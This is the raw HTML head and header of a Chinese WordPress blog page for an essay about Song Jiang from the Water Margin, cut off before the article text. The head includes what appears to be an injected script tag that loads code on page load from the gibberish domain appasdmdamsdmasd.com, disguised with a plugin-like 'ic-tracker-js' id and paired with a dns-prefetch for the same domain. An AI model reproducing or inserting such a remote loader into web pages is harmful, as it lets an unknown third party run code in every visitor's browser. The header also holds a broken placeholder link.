

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nzmao.com/2022/10/15/%E3%80%90%E5%88%98%E7%82%BC%E9%9A%8F%E7%AC%94%E3%80%91%E5%BA%A7%E6%AC%A1%E6%8E%92%E5%AE%9A%E5%90%8E%E7%9A%84%E5%AE%8B%E6%B1%9F%E5%93%A5%E5%93%A5%E8%BF%98%E4%BC%9A%E6%8A%98%E8%85%BE%E4%B9%88%EF%BC%9F/
body_size: 18789
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>【刘炼随笔】座次排定后的宋江哥哥还会折腾么？ | 新西兰毛传媒</title>
	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://nzmao.com/wp-content/themes/point/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="pingback" href="http://nzmao.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="新西兰毛传媒 &raquo; Feed" href="http://nzmao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新西兰毛传媒 &raquo; 评论 Feed" href="http://nzmao.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nzmao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://nzmao.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='http://nzmao.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='dfoxw_wechatgrab_css-css' href='http://nzmao.com/wp-content/plugins/dfoxw-wechatgrab/desk/resource/dfoxw.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='http://nzmao.com/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='http://nzmao.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://nzmao.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://nzmao.com/wp-content/themes/point/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#e7e5e6; }
		body {background-image: url();}
		input#author:focus, input#email:focus, input#url:focus, #commentform textarea:focus, .widget .wpt_widget_content #tags-tab-content ul li a { border-color:#dd5f0d;}
		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a, #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover { color:#dd5f0d; }	
		.nav-previous a, .nav-next a, .header-button, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper { background-color:#dd5f0d; color: #fff; }
		
		.recentcomments, .sidebar.c-4-12 a{
color: dimgray;
font-size: 15px;
}
.carousel a div {
max-height: 90px;
}
@media only screen and (max-device-width: 480px) {
.carousel a div {
max-height: 70px !important;;
}
.firstpost .featured-excerpt{margin-bottom:146px  !important;;}
.firstpost {
margin-bottom:-135px !important;;
max-height: 320px !important;;
min-height: 320px !important;;
overflow: hidden !important;;
}
.post.excerpt {
margin-top: 5px !important;;
padding-bottom: 8px !important;;
margin-bottom:0 !important;;
}
.featured-thumbnail {
max-height: 58px !important;;
min-height: 58px !important;;
overflow: hidden !important;;
}
}
#page.single {
margin-top: 0; 
}
.widget h3, .postsby {
color: #dd5f0d;
}
p {
margin-bottom: 10px;
}
.related-posts h3{
visibility: hidden;}
.related-posts h3:after{
content:"相关文章";
left: 0px;
position: absolute;
visibility: visible;}
.featured-thumbnail {
max-height: 138px;
min-height:138px;
overflow: hidden;
}
.post.excerpt {
margin-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 0;
    max-height: 145px;
    overflow: hidden;

}

#archives-2 select option:first-child{visibility: hidden;}

#archives-2 select option:first-child:before {
  content: "goodbye";
  visibility: visible;
}
.jiathis_style_32x32 a span{margin-right:5px;}
.sidebar_list li:first-child h3{display:none;}
.secondpost {
margin-bottom: 1.9%;
}
.excerpt a img{
width: 100%;
overflow:hidden;
}
.frontTitle {
background: #E2E2E2;
color: #2A2A2A;
line-height: 2px;
font-size: 0;
 margin-bottom: 0;
padding: 0; 
}

body {
font-family: "Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
}
.post-content, .f-excerpt {
font-size: 15px;
}
#first-thumbnail span.f-excerpt{
height: 0px;
    display: block;
    overflow: hidden;
    clear: both;
}
.image-caption-format-1{
    overflow: hidden;
    text-overflow: ellipsis;
}
.firstpost{
max-height: 320px;
min-height: 320px;
overflow:hidden;}

#respond h4 span{color:#dd5f0d;}

//Updated on 7th/Mar/2016

.widget-header{
max-width: 100% !important;
}

			
</style>
<link rel='stylesheet' id='GoogleFonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='GoogleFonts2-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://nzmao.com/wp-content/themes/point/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://nzmao.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "电子邮件",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "通过电子邮件分享",
	SubscribeViaEmail: "通过电子邮件订阅",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "按Ctrl+D或\u2318+D可将此页面加入书签。",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "通过任何电邮地址或电邮程序发送",
	EmailProgram: "电子邮件程序",
	More: "更多&#8230;",
	ThanksForSharing: "感谢分享！",
	ThanksForFollowing: "感谢您的关注！"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nzmao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://nzmao.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1764465644" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dfoxw_wechatgrab_js-js-extra">
/* <![CDATA[ */
var dfoxw_local = {"ajax_url":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/dfoxw-wechatgrab/desk/resource/dfoxw.min.js?ver=6.6.4" id="dfoxw_wechatgrab_js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/nzmao.com\/wp-admin\/admin-ajax.php","security":"df65caeb40","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/nzmao.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/nzmao.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="http://nzmao.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://nzmao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nzmao.com/wp-json/wp/v2/posts/70830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nzmao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="http://nzmao.com/2022/10/15/%e3%80%90%e5%88%98%e7%82%bc%e9%9a%8f%e7%ac%94%e3%80%91%e5%ba%a7%e6%ac%a1%e6%8e%92%e5%ae%9a%e5%90%8e%e7%9a%84%e5%ae%8b%e6%b1%9f%e5%93%a5%e5%93%a5%e8%bf%98%e4%bc%9a%e6%8a%98%e8%85%be%e4%b9%88%ef%bc%9f/" />
<link rel='shortlink' href='http://nzmao.com/?p=70830' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://nzmao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://nzmao.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnzmao.com%2F2022%2F10%2F15%2F%25e3%2580%2590%25e5%2588%2598%25e7%2582%25bc%25e9%259a%258f%25e7%25ac%2594%25e3%2580%2591%25e5%25ba%25a7%25e6%25ac%25a1%25e6%258e%2592%25e5%25ae%259a%25e5%2590%258e%25e7%259a%2584%25e5%25ae%258b%25e6%25b1%259f%25e5%2593%25a5%25e5%2593%25a5%25e8%25bf%2598%25e4%25bc%259a%25e6%258a%2598%25e8%2585%25be%25e4%25b9%2588%25ef%25bc%259f%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="zh_CN"/>
  <meta property="og:site_name" content="新西兰毛传媒"/>
  <meta property="og:title" content="【刘炼随笔】座次排定后的宋江哥哥还会折腾么？"/>
  <meta property="og:url" content="http://nzmao.com/2022/10/15/%e3%80%90%e5%88%98%e7%82%bc%e9%9a%8f%e7%ac%94%e3%80%91%e5%ba%a7%e6%ac%a1%e6%8e%92%e5%ae%9a%e5%90%8e%e7%9a%84%e5%ae%8b%e6%b1%9f%e5%93%a5%e5%93%a5%e8%bf%98%e4%bc%9a%e6%8a%98%e8%85%be%e4%b9%88%ef%bc%9f/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="只是理想和现实之间，终究是有道鸿沟的，所以宋哥哥没能登上金銮殿而是饮了鸩毒酒。"/>
  <meta property="og:image" content="http://nzmao.com/wp-content/uploads/2022/10/image-4.png"/>
  <meta property="og:image:url" content="http://nzmao.com/wp-content/uploads/2022/10/image-4.png"/>
  <meta property="article:published_time" content="2022-10-15T13:50:48+13:00"/>
  <meta property="article:modified_time" content="2022-10-15T13:50:54+13:00" />
  <meta property="og:updated_time" content="2022-10-15T13:50:54+13:00" />
  <meta property="article:section" content="编辑推荐"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="【刘炼随笔】座次排定后的宋江哥哥还会折腾么？"/>
  <meta itemprop="headline" content="【刘炼随笔】座次排定后的宋江哥哥还会折腾么？"/>
  <meta itemprop="description" content="只是理想和现实之间，终究是有道鸿沟的，所以宋哥哥没能登上金銮殿而是饮了鸩毒酒。"/>
  <meta itemprop="image" content="http://nzmao.com/wp-content/uploads/2022/10/image-4.png"/>
  <meta itemprop="datePublished" content="2022-10-15"/>
  <meta itemprop="dateModified" content="2022-10-15T13:50:54+13:00" />
  <meta itemprop="author" content="NZmao com"/>
  <!--<meta itemprop="publisher" content="新西兰毛传媒"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="【刘炼随笔】座次排定后的宋江哥哥还会折腾么？"/>
  <meta name="twitter:url" content="http://nzmao.com/2022/10/15/%e3%80%90%e5%88%98%e7%82%bc%e9%9a%8f%e7%ac%94%e3%80%91%e5%ba%a7%e6%ac%a1%e6%8e%92%e5%ae%9a%e5%90%8e%e7%9a%84%e5%ae%8b%e6%b1%9f%e5%93%a5%e5%93%a5%e8%bf%98%e4%bc%9a%e6%8a%98%e8%85%be%e4%b9%88%ef%bc%9f/"/>
  <meta name="twitter:description" content="只是理想和现实之间，终究是有道鸿沟的，所以宋哥哥没能登上金銮殿而是饮了鸩毒酒。"/>
  <meta name="twitter:image" content="http://nzmao.com/wp-content/uploads/2022/10/image-4.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>
<body id ="blog" class="post-template-default single single-post postid-70830 single-format-standard main">
	<div class="main-container">
				<header class="main-header">
			<div id="header">
															  <h2 id="logo" class="image-logo">
																<a href="http://nzmao.com"><img src="http://nzmao.com/wp-content/themes/point/images/mao-logo2.png?v=1" alt="新西兰毛传媒" ></a>
							</h2><!-- END #logo -->
													<div class="secondary-navigation">
					<nav id="navigation" >
													<ul id="menu-header-nav" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/">首页<br /><span class="sub"></span></a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="123" href="http://nzmao.com/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac-2/">关于我们<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-56921" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">test<br /><span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://nzmao.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-2/">联系我们<br /><span class="sub"></span></a></li>
</ul>												<a href="#" id="pull">Menu</a>
					</nav>
				</div>
			</div>
		</header>
					<div class="header-bottom-second">
				<div id="header-widget-container"><div class="widget-header"><a href="https:// 内容链接> <img    

src="  图"> </a>

</div>						</div></div>							<div id="page" class="single">
	<div class="content">
		<!-- Start Article -->
		<article class="article">		
